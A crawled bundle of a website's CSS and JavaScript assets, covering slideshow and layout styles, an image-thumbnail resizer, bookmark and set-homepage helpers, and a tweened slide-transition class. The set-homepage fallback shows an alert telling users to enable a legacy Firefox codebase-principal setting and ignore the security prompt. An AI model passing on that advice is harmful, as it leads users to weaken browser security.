	DISPLAY: inline; FLOAT: left
}
.fR {
	DISPLAY: inline; FLOAT: right
}
.hide {
	DISPLAY: none
}
.ww {
	MARGIN: 0px auto; WIDTH: 1000px;
}
#topSlide {
	POSITION: relative; HEIGHT: 523px; OVERFLOW: hidden;
}

#slideBox {
	WIDTH: 1000px; HEIGHT: 463px
}
#slideBox UL {
	WIDTH: 3000px
}
#slideBox LI {
	POSITION: absolute; BACKGROUND-COLOR: #fff; WIDTH: 1000px; DISPLAY: inline; FLOAT: left; HEIGHT: 463px; LEFT: 1000px
}
#slideBox LI#p1 {
	LEFT: 0px
}
.slidePrev {
	BACKGROUND-IMAGE: url(../images/slide_btn.png); POSITION: absolute; WIDTH: 50px; BACKGROUND-REPEAT: no-repeat; HEIGHT: 95px; TOP: 180px
}
.slideNext {
	BACKGROUND-IMAGE: url(../images/slide_btn.png); POSITION: absolute; WIDTH: 49px; BACKGROUND-REPEAT: no-repeat; HEIGHT: 95px; TOP: 180px
}
.slidePrev {
	BACKGROUND-POSITION: 0px 0px; LEFT: -60px
}
.slideNext {
	BACKGROUND-POSITION: -50px 0px; RIGHT: -60px
}
.slidePrev:hover {
	BACKGROUND-POSITION: -100px 0px
}
.slideNext:hover {
	BACKGROUND-POSITION: -150px 0px
}
.slide_focus {
	POSITION: absolute; BACKGROUND: url(../images/swing.GIF) no-repeat center center; OVERFLOW: hidden; CURSOR: pointer
}
.focus_1 {
	WIDTH: 508px; HEIGHT: 253px; TOP: 0px; LEFT: 0px
}
.focus_2 {
	WIDTH: 188px; HEIGHT: 99px; TOP: 259px; LEFT: 0px
}
.focus_3 {
	WIDTH: 188px; BOTTOM: 0px; HEIGHT: 99px; LEFT: 0px
}
.focus_4 {
	WIDTH: 314px; BOTTOM: 0px; HEIGHT: 204px; LEFT: 194px
}
.focus_5 {
	WIDTH: 334px; HEIGHT: 168px; TOP: 0px; LEFT: 514px
}
.focus_6 {
	WIDTH: 146px; HEIGHT: 168px; RIGHT: 0px; TOP: 0px
}
.focus_7 {
	WIDTH: 240px; HEIGHT: 123px; TOP: 174px; LEFT: 514px
}
.focus_8 {
	WIDTH: 240px; HEIGHT: 123px; RIGHT: 0px; TOP: 174px
}
.focus_9 {
	WIDTH: 486px; BOTTOM: 0px; HEIGHT: 160px; RIGHT: 0px
}
.focus_10 {
	WIDTH: 486px; HEIGHT: 168px; RIGHT: 0px; TOP: 0px
}
.focus_tags {
	BACKGROUND-COLOR: #0093d0
}
.focus_tags A {
	POSITION: absolute; FONT-FAMILY: Microsoft Yahei; COLOR: #fff
}
.focus_pos {
	BACKGROUND-IMAGE: url(../images8/focus_pos.png); POSITION: absolute; PADDING-BOTTOM: 0px; LINE-HEIGHT: 23px; BACKGROUND-COLOR: #8eb83f; PADDING-LEFT: 25px; PADDING-RIGHT: 10px; BACKGROUND-REPEAT: no-repeat; HEIGHT: 23px; COLOR: #fff; RIGHT: 0px; PADDING-TOP: 0px; TOP: 0px
}
.focus_pos:hover {
	COLOR: #fff
}
.slide_focus P {
	POSITION: absolute; TEXT-ALIGN: right; LINE-HEIGHT: 24px; BOTTOM: 0px; HEIGHT: 24px; FONT-SIZE: 14px; OVERFLOW: hidden; RIGHT: 5px; FONT-WEIGHT: bold; LEFT: 0px
}
.slide_focus P A {
	COLOR: #fff
}
.v_btn {
	BACKGROUND-IMAGE: url(../images/video_btn.png); POSITION: absolute; WIDTH: 40px; BACKGROUND-REPEAT: no-repeat; HEIGHT: 40px; TOP: 23px; LEFT: 71px
}
.v_btn:hover {
	BACKGROUND-POSITION: 0px -40px
}
.top_hl {
	BACKGROUND-IMAGE: url(../images/img_but.png); POSITION: absolute; LINE-HEIGHT: 34px; PADDING-RIGHT: 34px; BACKGROUND-REPEAT: no-repeat; FONT-FAMILY: Microsoft Yahei; BACKGROUND-POSITION: right 50%; HEIGHT: 34px; COLOR: #fff; FONT-SIZE: 30px; TOP: 37px; LEFT: 20px
}
.top_hl:hover {
	BACKGROUND-IMAGE: url(../images/img_but_hover.png); COLOR: #fff
}
.focus_link_1 {
	BACKGROUND-IMAGE: url(../images/t_bg.png); POSITION: absolute; TEXT-ALIGN: center; LINE-HEIGHT: 30px; WIDTH: 58px; BOTTOM: 0px; BACKGROUND-REPEAT: no-repeat; HEIGHT: 30px; COLOR: #fff; PADDING-TOP: 40px
}
.focus_link_2 {
	BACKGROUND-IMAGE: url(../images/t_bg.png); POSITION: absolute; TEXT-ALIGN: center; LINE-HEIGHT: 30px; WIDTH: 58px; BOTTOM: 0px; BACKGROUND-REPEAT: no-repeat; HEIGHT: 30px; COLOR: #fff; PADDING-TOP: 40px
}
.focus_link_3 {
	BACKGROUND-IMAGE: url(../images/t_bg.png); POSITION: absolute; TEXT-ALIGN: center; LINE-HEIGHT: 30px; WIDTH: 58px; BOTTOM: 0px; BACKGROUND-REPEAT: no-repeat; HEIGHT: 30px; COLOR: #fff; PADDING-TOP: 40px
}
.focus_link_1 {
	BACKGROUND-POSITION: 0px -40px; RIGHT: 3px
}
.focus_link_2 {
	BACKGROUND-POSITION: -58px -40px; RIGHT: 77px
}
.focus_link_3 {
	BACKGROUND-POSITION: -116px -40px; RIGHT: 146px
}
.focus_link_1:hover {
	BACKGROUND-POSITION: 0px -120px; COLOR: #fff
}
.focus_link_2:hover {
	BACKGROUND-POSITION: -58px -120px; COLOR: #fff
}
.focus_link_3:hover {
	BACKGROUND-POSITION: -116px -120px; COLOR: #fff
}
.slide_focus .mask {
	BACKGROUND-IMAGE: url(../images/pic_titbg.png); POSITION: absolute; BOTTOM: 0px; BACKGROUND-REPEAT: repeat-x; BACKGROUND-POSITION: 50% bottom; CURSOR: pointer; RIGHT: 0px; TOP: 0px; LEFT: 0px
}
.focus_1 .mask {
	BACKGROUND-IMAGE: url(../images/img_fos1.png); BACKGROUND-POSITION: 50% top
}
.pic_cor {
	POSITION: absolute; WIDTH: 40px; BACKGROUND: url(../images/img_gl.png) no-repeat; HEIGHT: 40px; TOP: 0px; LEFT: 0px
}
.enjoy_cor_1 {
	POSITION: absolute; TEXT-ALIGN: center; LINE-HEIGHT: 20px; WIDTH: 35px; HEIGHT: 20px; COLOR: #fff; RIGHT: 0px; TOP: 0px
}
.enjoy_cor_2 {
	POSITION: absolute; TEXT-ALIGN: center; LINE-HEIGHT: 20px; WIDTH: 35px; HEIGHT: 20px; COLOR: #fff; RIGHT: 0px; TOP: 0px
}
.enjoy_cor_1 {
	BACKGROUND-COLOR: #0093d0
}
.enjoy_cor_2 {
	BACKGROUND-COLOR: #8eb83f
}
.enjoy_cor_1:hover {
	COLOR: #fff
}
.enjoy_cor_2:hover {
	COLOR: #fff
}
.focus_cal {
	BACKGROUND-COLOR: #333
}
.focus_cal H6 {
	TEXT-ALIGN: center; LINE-HEIGHT: 34px; WIDTH: 146px; HEIGHT: 34px; COLOR: #fff; FONT-SIZE: 12px; FONT-WEIGHT: normal
}
.cal_slide {
	POSITION: relative; WIDTH: 146px; HEIGHT: 16px
}
.cal_list {
	POSITION: absolute; WIDTH: 120px; HEIGHT: 16px; TOP: 0px; LEFT: 16px
}
.prev_cal {
	POSITION: absolute; TEXT-ALIGN: center; WIDTH: 16px; HEIGHT: 16px; COLOR: #fff; TOP: 0px
}
.next_cal {
	POSITION: absolute; TEXT-ALIGN: center; WIDTH: 16px; HEIGHT: 16px; COLOR: #fff; TOP: 0px
}
.prev_cal {
	LEFT: 0px
}
.next_cal {
	RIGHT: 0px
}
.cal_list_item {
	WIDTH: 120px; HEIGHT: 16px
}
.cal_list_item A {
	TEXT-ALIGN: center; LINE-HEIGHT: 16px; BACKGROUND-COLOR: #666; WIDTH: 33px; DISPLAY: inline; FLOAT: left; HEIGHT: 16px; COLOR: #fff; MARGIN-RIGHT: 7px
}
.cal_list_item A.on {
	BACKGROUND-COLOR: #459913
}
.cal_con {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 30px; MARGIN-TOP: 10px; PADDING-LEFT: 15px; WIDTH: 116px; PADDING-RIGHT: 15px; HEIGHT: 90px; OVERFLOW: hidden; PADDING-TOP: 0px
}
.cal_con A {
	DISPLAY: inline; FLOAT: left; COLOR: #fff; MARGIN-RIGHT: 7px
}
.slide_page {
	PADDING-BOTTOM: 9px; MARGIN: 0px auto; PADDING-LEFT: 8px; WIDTH: 80px; PADDING-RIGHT: 0px; HEIGHT: 12px; PADDING-TOP: 9px
}
.slide_page SPAN {
	BACKGROUND-COLOR: #d1d1d1; WIDTH: 12px; DISPLAY: inline; FLOAT: left; HEIGHT: 12px; line-height:12px; CURSOR: pointer; MARGIN-RIGHT: 8px; overflow:hidden;
}
.slide_page SPAN.on {
	BACKGROUND-COLOR: #C69316
}
.focus_1 .v_btn {
	TOP: 112px; LEFT: 234px
}
.focus_2 .v_btn {
	TOP: 26px; LEFT: 74px
}
.focus_4 .v_btn {
	TOP: 90px; LEFT: 137px
}
.focus_7 .v_btn {
	TOP: 47px; LEFT: 100px
}
.focus_8 .v_btn {
	TOP: 47px; LEFT: 100px
}
.focus_9 .v_btn {
	TOP: 66px; LEFT: 223px
}
.focus_10 .v_btn {
	TOP: 70px; LEFT: 223px
}
.noStdAd {
	Z-INDEX: 99; POSITION: absolute; WIDTH: 120px; DISPLAY: none; BACKGROUND: #ccc; HEIGHT: 463px; TOP: 0px
}
#ledfAd {
	LEFT: -126px
}
#rightfAd {
	RIGHT: -126px
}



.xdl_list1{}
.xdl_list1 ul li{ float:left; width:310px; margin-bottom:20px; margin-right:10px; margin-left:10px; }
.xdl_list1 ul li p{ width:300px;}

.cutpage{font-size:14px; font-family:Tahoma; border-top:1px solid #E3E3E3; text-align:center;}
.cutpage a{display:inline-block; background:#EAEAEA; height:28px; padding-left:11px; padding-right:11px; line-height:28px; text-decoration:none; margin:15px 5px 15px 0; vertical-align:middle; }
.cutpage a:link,.cutpage a:visited{color:#C69316;}
.cutpage a:hover{background:#C69316; color:#fff;}

.cutpage a.current{background:#C69316;}
.cutpage a.current:hover{color:#fff;}
.cutpage a.current:link,.cutpage a.current:visited{color:#fff;}




--- FILE ---
content_type: text/css
request_url: http://tex1951.com/css/dest_country_index.css
body_size: 1501
content:
h2.title-font {
	font-weight: normal;
}
h2 a.title-font {
	font-weight: normal;
}
.more-link {
	font-family: simsun, serif;
}
.hidden {
	display: none;
}
.swipe {
	overflow: hidden; position: relative;
}
.swipe-wrap {
	overflow: hidden; position: relative;
}
.swipe-wrap .swipe-item {
	width: 100%; float: left; position: relative;
}
#summary_section {
	margin-top: -10px;
}
#country_slider_wrapper {
	width: 670px; height: 350px; overflow: hidden; margin-top: 10px; position: relative; background-color: rgb(255, 255, 255);
}
#country_slider {
	width: 100%; height: 100%;
}
#slide_paginator {
	right: 55px; bottom: 20px; position: absolute; z-index: 2;
}
#slide_paginator_list li.slide_pagination_item {
	margin: 0px 5px; width: 12px; height: 12px; line-height: 0; font-size: 0px; cursor: pointer; background-color: rgb(209, 209, 209);
}
#slide_paginator_list li.slide_pagination_item:hover {
	background-color: #D39510;
}
#slide_paginator_list li.curt.slide_pagination_item {
	background-color:#D39510;
}
#slide_btns {
	right: 0px; *right:-630px !important; bottom: 0px; position: absolute; z-index: 3;
}
#slide_btns .turn-btn {
	background:#D39510; width: 40px; height: 40px; overflow: hidden; display: block; position: relative; cursor: pointer;
}
#slide_btns .turn-btn:hover {
	background:#C59316;
}
#slide_btns .turn-btn .turn-btn-icon {
	background: url("../images/arrows.png") 14px 8px; left: 0px; top: 0px; width: 40px; height: 40px; display: block; position: absolute;
}
#slide_btns #slide_prev .turn-btn-icon {
	background-position: 12px -32px;
}
#slide_title {
	width: 100%; height: 80px; bottom: 0px; position: absolute;
}
#slide_title p {
	padding: 16px 20px; width: 490px; height: 48px; position: relative;
}
#slide_title a {
	color: rgb(255, 255, 255); line-height: 24px; font-size: 12px;
}
#slide_title_bg {
	left: 0px; top: 0px; width: 100%; height: 100%; position: absolute; opacity: 0.8; background-color: rgb(0, 0, 0);
}
.lt-ie9 #slide_title_bg {
	
}
#summary_aside {
	margin-left: 20px;
}
#summary_aside .mark {
	width: 320px; height: 66px; line-height: 66px; padding-bottom: 10px; font-size: 18px; border-bottom-color: rgb(223, 223, 223); border-bottom-width: 1px; border-bottom-style: solid;
}
#summary_aside .mark .title {
	line-height: 40px; font-size: 18px; font-weight: normal;
}
#summary_aside .mark em {
	font: 100 60px/60px "Segoe UI"; color: rgb(15, 153, 153); padding-bottom: 6px; padding-left: 18px; float: left; font-size-adjust: none; font-stretch: normal; -webkit-font-smoothing: antialiased;
}
#summary_aside .mark span {
	line-height: 25px; margin-top: 32px; margin-left: 5px; float: left;
}
#summary_aside .mark .mark-btn {
	color: rgb(0, 147, 208); line-height: 14px; font-size: 12px; margin-top: 42px; float: right;
}
#summary_aside .impression {
	width: 320px; padding-bottom: 10px; margin-top: 2px; border-bottom-color: rgb(223, 223, 223); border-bottom-width: 1px; border-bottom-style: solid;
}
#summary_aside .impression .title {
	line-height: 50px; font-size: 18px; font-weight: normal;
}
#summary_aside .impression .impression-btn {
	color: rgb(0, 147, 208); line-height: 48px; font-size: 12px; margin-top: 2px;
}
#summary_aside .impression .labels {
	width: 320px; height: 60px; overflow: hidden; margin-left: -8px;
}
#summary_aside .impression .label {
	margin: 5px 5px 0px; float: left; position: relative;
}
#summary_aside .impression .label a {
	padding: 5px; line-height: 22px; font-size: 14px; cursor: text; -webkit-font-smoothing: antialiased;
}
#summary_aside .impression .no-label {
	text-align: center; line-height: 40px; font-size: 14px;
}
#summary_aside .impression .no-label a {
	color: rgb(0, 147, 208);
}
#summary_aside .summary {
	width: 320px; margin-top: 5px;
}
#summary_aside .summary .title {
	line-height: 50px; font-size: 18px; font-weight: normal;
}
#summary_aside .summary .best-time {
	color: rgb(129, 129, 129); line-height: 44px; font-size: 12px; margin-top: 2px;
}
#summary_aside .summary .text {
	text-align: justify; color: rgb(129, 129, 129); line-height: 26px; letter-spacing: 0.5px; clear: both; font-size: 14px;
}
#summary_aside .summary .more-link {
	color: rgb(0, 147, 208);
}
.fL {
	float: left; display: inline;
}
.clearfix {
	
}
.clearfix::after {
	height: 0px; clear: both; font-size: 0px; display: block; visibility: hidden; content: "\0020";
}
ul {
	margin: 0px; padding: 0px; font-style: normal;
}
li {
	margin: 0px; padding: 0px; font-style: normal;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://tex1951.com/Script/Html.js
body_size: 2971
content:
/*按比例生成缩略图*/
function DrawImage(ImgD,W,H){ 
  var flag=false; 
  var image=new Image(); 
  image.src=ImgD.src; 
  if(image.width>0 && image.height>0){ 
    flag=true; 
    if(image.width/image.height>= W/H){ 
      if(image.width>W){
        ImgD.width=W; 
        ImgD.height=(image.height*H)/image.width; 
      }
	  else{ 
        ImgD.width=image.width;
        ImgD.height=image.height; 
      } 
      ImgD.alt= ""; 
    } 
    else{ 
      if(image.height>H){
        ImgD.height=H; 
        ImgD.width=(image.width*W)/image.height; 
      }
	  else{ 
        ImgD.width=image.width;
        ImgD.height=image.height; 
      } 
      ImgD.alt=""; 
    } 
  }
}



function check1(obj,menu) {if (obj.style.display=='none') {obj.style.display='block';menu.src="Images/Arrow_08.gif";}else{obj.style.display='none';menu.src="Images/Arrow_07.gif";}}
function check(obj) {if (obj.style.display=='none') {obj.style.display='block'}else{obj.style.display='none'}}
function addBookmark(title) {
	var url=parent.location.href;
	if (window.sidebar) { 
		window.sidebar.addPanel(title, url,""); 
	} else if( document.all ) {
		window.external.AddFavorite( url, title);
	} else if( window.opera && window.print ) {
		return true;
	}
}
function SetHome(obj,vrl){
	try{
		obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl);
	}
	catch(e){
		if(window.netscape) {
			try {
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");  
			}  
			catch (e) { 
				alert("抱歉！您的浏览器不支持直接设为首页。请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为“true”，点击“加入收藏”后忽略安全提示，即可设置成功。");  
			}
			var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
			prefs.setCharPref('browser.startup.homepage',vrl);
		 }
	}
}



var $ = function (id) {
	return "string" == typeof id ? document.getElementById(id) : id;
};

var Extend = function(destination, source) {
	for (var property in source) {
		destination[property] = source[property];
	}
	return destination;
}

var CurrentStyle = function(element){
	return element.currentStyle || document.defaultView.getComputedStyle(element, null);
}

var Bind = function(object, fun) {
	var args = Array.prototype.slice.call(arguments).slice(2);
	return function() {
		return fun.apply(object, args.concat(Array.prototype.slice.call(arguments)));
	}
}

var Tween = {
	Quart: {
		easeOut: function(t,b,c,d){
			return -c * ((t=t/d-1)*t*t*t - 1) + b;
		}
	},
	Back: {
		easeOut: function(t,b,c,d,s){
			if (s == undefined) s = 1.70158;
			return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
		}
	},
	Bounce: {
		easeOut: function(t,b,c,d){
			if ((t/=d) < (1/2.75)) {
				return c*(7.5625*t*t) + b;
			} else if (t < (2/2.75)) {
				return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
			} else if (t < (2.5/2.75)) {
				return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
			} else {
				return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
			}
		}
	}
}


//容器对象,滑动对象,切换数量
var SlideTrans = function(container, slider, count, options) {
	this._slider = $(slider);
	this._container = $(container);//容器对象
	this._timer = null;//定时器
	this._count = Math.abs(count);//切换数量
	this._target = 0;//目标值
	this._t = this._b = this._c = 0;//tween参数
	
	this.Index = 0;//当前索引
	
	this.SetOptions(options);
	
	this.Auto = !!this.options.Auto;
	this.Duration = Math.abs(this.options.Duration);
	this.Time = Math.abs(this.options.Time);
	this.Pause = Math.abs(this.options.Pause);
	this.Tween = this.options.Tween;
	this.onStart = this.options.onStart;
	this.onFinish = this.options.onFinish;
	
	var bVertical = !!this.options.Vertical;
	this._css = bVertical ? "top" : "left";//方向
	
	//样式设置
	var p = CurrentStyle(this._container).position;
	p == "relative" || p == "absolute" || (this._container.style.position = "relative");
	this._container.style.overflow = "hidden";
	this._slider.style.position = "absolute";
	
	this.Change = this.options.Change ? this.options.Change :
		this._slider[bVertical ? "offsetHeight" : "offsetWidth"] / this._count;
};
SlideTrans.prototype = {
  //设置默认属性
  SetOptions: function(options) {
	this.options = {//默认值
		Vertical:	true,//是否垂直方向（方向不能改）
		Auto:		true,//是否自动
		Change:		0,//改变量
		Duration:	0,//滑动持续时间
		Time:		10,//滑动延时
		Pause:		4000,//停顿时间(Auto为true时有效)
		onStart:	function(){},//开始转换时执行
		onFinish:	function(){},//完成转换时执行
		Tween:		Tween.Quart.easeOut//tween算子
	};
	Extend(this.options, options || {});
  },
  //开始切换
  Run: function(index) {
	//修正index
	index == undefined && (index = this.Index);
	index < 0 && (index = this._count - 1) || index >= this._count && (index = 0);
	//设置参数
	this._target = -Math.abs(this.Change) * (this.Index = index);
	this._t = 0;
	this._b = parseInt(CurrentStyle(this._slider)[this.options.Vertical ? "top" : "left"]);
	this._c = this._target - this._b;
	
	this.onStart();
	this.Move();
  },
  //移动
  Move: function() {
	clearTimeout(this._timer);
	//未到达目标继续移动否则进行下一次滑动
	if (this._c && this._t < this.Duration) {
		this.MoveTo(Math.round(this.Tween(this._t++, this._b, this._c, this.Duration)));
		this._timer = setTimeout(Bind(this, this.Move), this.Time);
	}else{
		this.MoveTo(this._target);
		this.Auto && (this._timer = setTimeout(Bind(this, this.Next), this.Pause));
	}
  },
  //移动到
  MoveTo: function(i) {
	this._slider.style[this._css] = i + "px";
  },
  //下一个
  Next: function() {
	this.Run(++this.Index);
  },
  //上一个
  Previous: function() {
	this.Run(--this.Index);
  },
  //停止
  Stop: function() {
	clearTimeout(this._timer); this.MoveTo(this._target);
  }
};
